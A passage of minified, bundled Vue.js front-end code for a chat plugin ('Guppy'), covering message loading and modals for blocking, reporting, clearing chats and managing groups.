t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},br=_r,Ar=(s("12d2"),Object(it["a"])(br,za,Wa,!1,null,"01f7893c",null)),Tr=Ar.exports,Sr={name:"GuppyChatMessages",components:{NoRecordFound:Dt,GuppyChatInviteResponse:Us,GuppyChatMessageHeader:sa,GuppyChatMessageFooter:qa,MessagesContainer:Tr},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(Object.keys(this.chatInfo).length&&this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{noLongerSupportMember(){let t=this.$store.getters.getChatInfo();return 3==t.chatType&&!t.isSupportMember},messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=o.split("_")[1],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){setTimeout(()=>{p()(".at-chat_messages").removeClass("at-chat_transition_none")},1e3)}},Mr=Sr,wr=(s("1507"),Object(it["a"])(Mr,Rs,ks,!1,null,"10aa0108",null)),Lr=wr.exports,Nr=function(){var t=this,e=t._self._c;return e("div",[[e("div",{staticClass:"at-modal",attrs:{id:"blockuser"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_heading.replace("((username))",t.chatInfo.userName):t.TRANS.block_user_title.replace("((username))",t.chatInfo.userName)))]),e("p",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_description:t.TRANS.block_user_description))]),t.chatInfo.postId&&!t.chatInfo.isBlocked?[e("div",{staticClass:"at-radio-holder"},[e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_this_post"},domProps:{value:1,checked:t._q(t.postBlockType,1)},on:{change:function(e){t.postBlockType=1}}}),e("label",{attrs:{for:"for_this_post"}},[t._v(t._s(t.TRANS.for_this_post))])]),e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_all_post"},domProps:{value:0,checked:t._q(t.postBlockType,0)},on:{change:function(e){t.postBlockType=0}}}),e("label",{attrs:{for:"for_all_post"}},[t._v(t._s(t.TRANS.for_all_post))])])])]:t._e(),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toggleBlockUser()}}},[t._v(" "+t._s(t.chatInfo.isBlocked?t.TRANS.unblock_button:t.TRANS.block_user_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(" "+t._s(t.TRANS.not_right_now)+" ")])],2)])])],[e("div",{staticClass:"at-modal",attrs:{id:"clearchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.clear_chat))]),e("p",[t._v(t._s(t.TRANS.clear_chat_description))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.clearChat()}}},[t._v(" "+t._s(t.TRANS.clear_chat_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"reportchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("h2",[t._v(t._s(t.TRANS.report_heading.replace("((username))","1"==t.chatInfo.chatType||"0"==t.chatInfo.chatType?t.chatInfo.userName:t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.report_description))]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_title))]),e("div",{staticClass:"at-select at-dropdownholder"},[e("div",{staticClass:"at-form-control"},[e("span",{staticClass:"at-placeholder"},[t._v(t._s(this.reason?this.reason:t.TRANS.report_reason))])]),e("ul",{staticClass:"at-dropdown"},t._l(t.reportingReasons,(function(s,a){return e("li",{key:a,on:{click:function(e){t.reason=s}}},[e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(s))])])})),0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_issue_detail))]),e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.reportdesc,expression:"reportdesc",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{placeholder:t.TRANS.report_add_description},domProps:{value:t.reportdesc},on:{input:function(e){e.target.composing||(t.reportdesc=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.reportChat()}}},[t._v(t._s(t.TRANS.report_submit))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2 at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.report_cancel))])])])])])])])])])])],[e("div",{staticClass:"at-modal at-creategroup",attrs:{id:"creategroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_txt:t.TRANS.create_new_group_txt))]),e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close-group"},on:{click:function(e){return e.preventDefault(),t.closeModal("group_update")}}},[e("i",{staticClass:"guppy-x"})])]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.grp_photo_txt))]),e("div",{staticClass:"at-dropbox at-dropcontentholder"},[e("div",{staticClass:"at-dropboxuploader"},[e("div",{staticClass:"at-viewuploadimg"},[t.isCroppingImage?[e("vue-croppie",{ref:"croppieRef",attrs:{enableResize:!1,boundary:t.croppieBoundry,viewport:t.croppieViewport}})]:t.uploadImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.uploadImage}})]):t.groupData.groupImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.groupData.groupImage}})]):e("i",{staticClass:"guppy-image"}),t.isCroppingImage?e("a",{staticClass:"at-cropimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.croppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))]):t.groupData.groupImage||t.uploadImage?e("a",{staticClass:"at-removeuploadimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(t._s(t.TRANS.remove))]):t._e()],2),e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropboxv2",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}),e("label",{attrs:{for:"dropboxv2"}},[e("span",[t._v(t._s(t.capitalizeText(t.TRANS.click_here))+" ")]),t._v(t._s(t.TRANS.grp_photo_dsc_txt))])]),t._m(0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_title_txt:t.TRANS.grp_title_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupTitle,expression:"groupData.groupTitle"}],staticClass:"at-form-control",attrs:{type:"text",placeholder:t.TRANS.grp_title_placeholder_txt,required:""},domProps:{value:t.groupData.groupTitle},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupTitle",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt))]),e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupDescription,expression:"groupData.groupDescription"}],staticClass:"at-form-control",attrs:{placeholder:t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt},domProps:{value:t.groupData.groupDescription},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupDescription",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_users_txt:t.TRANS.grp_users_txt))]),e("div",{staticClass:"at-creategrouplist"},[t.groupMembers.length>10||t.isSearching||t.search?e("div",{staticClass:"at-groupusersearch"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],attrs:{type:"text",placeholder:t.TRANS.search_txt},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchMember()}]}})]):t._e(),t.groupMembers.length&&!t.isSearching?e("ul",{ref:"groupMembersList",staticClass:"at-grouplist",on:{scroll:function(e){return t.scrollHandler(e)}}},[t._l(t.groupMembers,(function(s){return e("li",{key:s.userId,staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.memberIds,expression:"groupData.memberIds"}],attrs:{type:"checkbox",id:"checkv_"+s.userId,name:"check"},domProps:{value:s.userId,checked:Array.isArray(t.groupData.memberIds)?t._i(t.groupData.memberIds,s.userId)>-1:t.groupData.memberIds},on:{change:[function(e){var a=t.groupData.memberIds,i=e.target,r=!!i.checked;if(Array.isArray(a)){var o=s.userId,n=t._i(a,o);i.checked?n<0&&t.$set(t.groupData,"memberIds",a.concat([o])):n>-1&&t.$set(t.groupData,"memberIds",a.slice(0,n).concat(a.slice(n+1)))}else t.$set(t.groupData,"memberIds",r)},function(e){return t.selectGroupMember(s.userId)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"checkv_"+s.userId}},[e("span",{staticClass:"at-groupuserbar_profile"},[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.userAvatar,alt:"profile image"}})]),e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(s.userName))]),t.groupData.adminIds.includes(s.userId)?e("a",{staticClass:"at-makeadmin at-makeadmin-check",attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.removeAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_admin_txt))]):e("a",{staticClass:"at-makeadmin",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.selectAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_mk_admin_txt))])])])})),t.isScrollList?e("guppy-chat-inner-loader"):t._e()],2):[t.isSearching?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",{staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.disableReply,expression:"groupData.disableReply"}],attrs:{type:"checkbox",id:"disable_reply",name:"check"},domProps:{checked:Array.isArray(t.groupData.disableReply)?t._i(t.groupData.disableReply,null)>-1:t.groupData.disableReply},on:{change:function(e){var s=t.groupData.disableReply,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&t.$set(t.groupData,"disableReply",s.concat([r])):o>-1&&t.$set(t.groupData,"disableReply",s.slice(0,o).concat(s.slice(o+1)))}else t.$set(t.groupData,"disableReply",i)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"disable_reply"}},[e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(t.TRANS.disable_grp_txt))])])]),e("li",[e("button",{staticClass:"at-btn",class:{"at-disable-btn":t.isSavingUpdt},attrs:{type:"submit",disabled:t.disableSubmit||t.isSavingUpdt},on:{click:function(e){return e.preventDefault(),t.updateGroup()}}},[t._v(" "+t._s(t.isEditGroup?t.TRANS.grp_updt_txt:t.TRANS.grp_create_txt)+" ")])])])])])])])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"deletegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delete_grp_txt.replace("((groupname))",t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.delete_group_desc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingGroup},attrs:{href:"javascript:void(0);",disabled:t.isDeletingGroup},on:{click:function(e){return e.preventDefault(),t.deleteGroup()}}},[t._v(" "+t._s(t.TRANS.delete_group_opt_txt)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"delete_group_member"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delet_grp_member_txt.replace("((username))",t.deleteGroupMember.userName)))]),e("p",[t._v(t._s(t.TRANS.delet_grp_member_dsc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingMember},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.deleteMember()}}},[t._v(t._s(t.TRANS.delet_grp_member_btn))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"leavegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.leave_group_heading))]),e("p",[t._v(t._s(t.TRANS.leave_group_dsc.replace("((groupname))",t.chatInfo.groupTitle)))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0);",disabled:t.isLeavingGroup},on:{click:function(e){return t.leaveGroup(!1)}}},[t._v(t._s(t.TRANS.leave_group_opt_txt))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close_leave_group_modal"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal at-admin-leavegroup",attrs:{id:"admin_leave_group"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.TRANS.before_leave_heading))]),t._m(1)]),e("div",{staticClass:"at-assignlist-wrap"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.assign_group_admin_txt))]),e("div",{staticClass:"at-form-search"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.searchMemberName,expression:"searchMemberName"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:"Search here"},domProps:{value:t.searchMemberName},on:{input:[function(e){e.target.composing||(t.searchMemberName=e.target.value)},function(e){return t.searchUser()}]}})]),e("ul",{staticClass:"at-assignlist"},t._l(t.groupMembersList,(function(s){return e("li",{key:s.userId},[e("figure",[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("figcaption",[t._v(t._s(s.userName))])]),e("a",{staticClass:"at-makeadmin",class:{"at-makeadmin-check":t.selectAdminIds.includes(s.userId)},attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.setAdminUser(s.userId)}}},[t._v(t._s(t.selectAdminIds.includes(s.userId)?t.TRANS.grp_admin_txt:t.TRANS.grp_mk_admin_txt))])])})),0)]),e("div",{staticClass:"at-popupfooter"},[e("a",{staticClass:"at-btn at-leavebtn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0)",disabled:t.isLeavingGroup},on:{click:function(e){return e.preventDefault(),t.leaveGroup(!0)}}},[t._v(" "+t._s(t.TRANS.assign_grp_admin_btn_txt)+" ")])])])])])],[e("div",{staticClass:"at-modal at-cropping-popup",class:{"at-modalopen at-fadin":t.isCroppedImage},attrs:{id:"image_crop"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("vue-croppie",{ref:"profCroppieRef",attrs:{enableResize:!1,boundary:t.proCroppieBoundry,viewport:t.proCroppieViewport}}),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.proCroppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2",attrs:{href:"javascript:void(0);",id:"cancel_crop_image"},on:{click:function(e){return e.preventDefault(),t.closePopUp("cropImage")}}},[t._v(t._s(t.TRANS.cancel_txt))])])])])],1)])])],[e("div",{staticClass:"at-modal at-invitepopup",class:{"at-modalopen at-fadin":t.isOpenInvitePopUp},attrs:{id:"accept_invite"}},[e("div",{staticClass:"at-modaldialog"},[e("guppy-chat-invite-response",{attrs:{isShowDefaultMessage:!1}})],1)])],[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Dr=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-dropcontent at-none"},[e("div",{staticClass:"at-droptitle"},[e("span",[t._v("Profile_photo3869.jpg")]),e("div",{staticClass:"at-progressbarholder"},[e("div",{staticClass:"at-progressbar"},[e("div",{staticClass:"at-progressbar_fill",staticStyle:{width:"50%"}})])])]),e("a",{staticClass:"at-removedrop",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-trash"})])])},function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"admin_leave_group"}},[e("i",{staticClass:"guppy-x"})])}],Rr=s("7399"),kr=(s("dee1"),s("9c77")),Pr=s.n(kr);a["a"].use(Rr["a"]),s("2363"),a["a"].component("LightBox",Pr.a);var xr={name:"GuppyChatSidebarSettingPopup",components:{GuppyChatInnerLoader:ot,GuppyChatLoader:dt,GuppyChatEmptyView:Dt,GuppyChatInviteResponse:Us},data(){return{isloadingUpdt:!1,isSavingUpdt:!1,reportdesc:"",reason:"",search:"",reportingReasons:I,uploadImgExt:f.imgExt,lastScrollTop:0,postBlockType:0,groupData:{disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},file:"",uploadImage:"",timer:null,isEditGroup:!1,isDeletingMember:!1,isDeletingGroup:!1,isLeavingGroup:!1,groupMembersList:[],searchMemberList:[],selectAdminIds:[],searchMemberName:"",isSearching:!1,isCroppingImage:!1,croppieBoundry:{width:450,height:300},croppieViewport:{width:400,height:250,type:"square"},proCroppieBoundry:{width:600,height:460},proCroppieViewport:{width:500,height:450,type:"square"},isCroppedImage:!1,isOpenInvitePopUp:!1,startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},chatInfo(){return this.$store.getters.getChatInfo()},getUserRole(){return this.$store.getters.getUserRole()},...Object(o["c"])({deleteGroupMember:t=>t.deleteGroupMember,isScrollList:t=>t.isScrollList,groupId:t=>t.groupId,groupMembers:t=>{if(t.chatInfo.groupDetail){if(t.groupDetail.isEditGroup){let e=Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)),s=e.filter(e=>1==Number(e.groupRole)||e.userId==t.userId),a=new Set(s.map(t=>Number(t.userId))),i=JSON.parse(JSON.stringify(t.groupMembers)),r=i.filter(t=>!a.has(Number(t.userId)));return r}return t.groupMembers}return t.groupMembers},disableSubmit(){let{groupTitle:t,memberIds:e}=this.groupData;return!t.trim()||!e.length},getGroupDetail:t=>t.groupDetail})},watch:{groupMembers(){this.isSearching=!1},getGroupDetail(t){if(t.isEditGroup){let t=[],e=[];if(this.chatInfo.groupDetail){let s=Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus));s=s.filter(t=>t.userId!=this.userId);let a=s.filter(t=>2==t.groupRole&&t.userId!=this.userId);t=s.map(t=>t.userId),t=t.filter(t=>t!=this.userId),a.length&&(e=a.map(t=>t.userId)),this.groupData={groupId:this.chatInfo.chatId.split("_")[0],disableReply:this.chatInfo.groupDetail?this.chatInfo.groupDetail.disableReply:"",groupDescription:this.chatInfo.groupDetail?this.chatInfo.groupDetail.groupDescription:"",groupTitle:this.chatInfo.groupTitle,memberIds:t,adminIds:e,userId:this.userId,groupImage:this.chatInfo.groupImage,isEditGroup:!0,removeImage:0},this.uploadImage="";let i=JSON.parse(JSON.stringify(Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)))),r=JSON.parse(JSON.stringify(this.$store.state.groupMembers)),o=Object.values(i).filter(t=>1!=Number(t.groupRole)&&t.userId!=this.userId),n=new Set(o.map(t=>Number(t.userId))),c=[...o,...r.filter(t=>!n.has(Number(t.userId)))];this.isEditGroup=!0,this.$store.state.groupMembers=c,this.$store.state.isEditGroup=!0}}else this.groupData={groupId:"",disableReply:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",groupImage:"",isEditGroup:!1,removeImage:0},this.uploadImage="",this.search="",this.isEditGroup=!1,this.$store.state.isEditGroup=!1}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},closePopUp(t){switch(t){case"cropImage":this.isCroppedImage=!1;break;case"acceptInvite":this.isOpenInvitePopUp=!1;break}},openPopUp(t){switch(t){case"cropImage":this.isCroppedImage=!0;break;case"acceptInvite":this.isOpenInvitePopUp=!0;break}},setProfileImage(t){var e=new FileReader;this.isCroppedImage=!0,e.onload=t=>{this.$refs.profCroppieRef.bind({url:t.target.result})},e.readAsDataURL(t)},closeModal(t){"group_update"==t&&(this.$refs&&this.$refs.croppieRef&&this.$refs.croppieRef.destroy(),this.isCroppingImage=!1,this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0})},croppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"};this.$refs.croppieRef.result(t,t=>{const e=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});this.file=e,this.uploadImage=URL.createObjectURL(e)}),setTimeout(()=>{this.$refs.croppieRef.destroy(),this.isCroppingImage=!1},100)},proCroppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"},e="",s="";this.$refs.profCroppieRef.result(t,t=>{const a=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});s=a,e=URL.createObjectURL(a),this.isCroppedImage=!1,this.$root.$emit("CroppedfileParams",{imageUrl:e,file:s})})},capitalizeText(t){return"string"!==typeof t?"":t.charAt(0).toUpperCase()+t.slice(1)},removeImage(){this.uploadImage="",this.groupData.groupImage="",this.groupData.removeImage=1,this.file=""},searchUser(){var t=this.searchMemberName.toLowerCase();this.groupMembersList=this.searchMemberList.filter(e=>e.userName.toLowerCase().indexOf(t)>=0),this.searchMemberName||(this.groupMembersList=this.searchMemberList)},setAdmin(){let t={userId:this.userId,groupId:this.deleteGroupMember.groupId,memberIds:this.userId};this.isDeletingMember=!0,this.axios.post("set-guppy-admin-member",t).then(()=>{this.isDeletingMember=!1,document.getElementById("close_leave_group").click()}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteMember(){let t={userId:this.userId,memberId:this.deleteGroupMember.memberId,groupId:this.deleteGroupMember.groupId};this.isDeletingMember=!0,this.axios.post("delete-guppy-group-member",t).then(t=>{this.isDeletingMember=!1,document.getElementById("delete_group_btn").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n})}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteGroup(){let t={groupId:this.chatInfo.chatId.split("_")[0],userId:this.userId};this.isDeletingGroup=!0,this.axios.post("delete-guppy-group",t).then(t=>{if(this.isDeletingGroup=!1,"success"==t.data.type){this.$store.commit("deleteGroup",t.data);let e={userId:this.userId,...t.data};this.$store.dispatch("triggerSocketEvents",{event:"deleteGroup",payload:e}),document.getElementById("delete_group_btn").click()}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDeletingGroup=!1,console.log(t)})},leaveGroup(t=!1){let e={groupId:this.chatInfo.chatId,userId:this.userId,groupRole:this.getUserRole,memberId:this.userId,adminIds:this.selectAdminIds};if(t&&!this.selectAdminIds.length)return this.alertBox("warning",this.TRANS.error_title,this.TRANS.select_admin_text),!1;this.isLeavingGroup=!0,this.axios.post("leave-guppy-group",e).then(t=>{if(this.isLeavingGroup=!1,"success"==t.data.type){let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"leaveGuppyGroup",payload:n})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc);"suggested"==t.data.type?(this.groupMembersList=this.searchMemberList=t.data.groupMembers,p()(".at-modal").removeClass("at-modalopen"),p()(".at-overlaymodal").remove(),p()("#admin_leave_group").addClass("at-modalopen"),p()("#admin_leave_group").addClass("at-fadin"),p()(".at-overlaymodal").addClass("at-fadin"),p()("body").css("overflow","hidden"),p()("body").append("<div class='at-overlaymodal'></div>")):(document.getElementById("admin_leave_group").click(),document.getElementById("close_leave_group_modal").click(),this.selectAdminIds=this.groupMembersList=this.searchMemberList=[])}).catch(t=>{this.isLeavingGroup=!1,console.log(t)})},setAdminUser(t){if(this.selectAdminIds.includes(t)){const e=this.selectAdminIds.indexOf(t);e>-1&&this.selectAdminIds.splice(e,1)}else this.selectAdminIds.push(t)},selectGroupMember(t){this.groupData.memberIds.includes(t)||this.removeAdmin(t)},updateGroup(){if(this.groupData.groupTitle.trim()&&this.groupData.memberIds.length){this.groupData.groupTitle=this.groupData.groupTitle.trim();let t=new 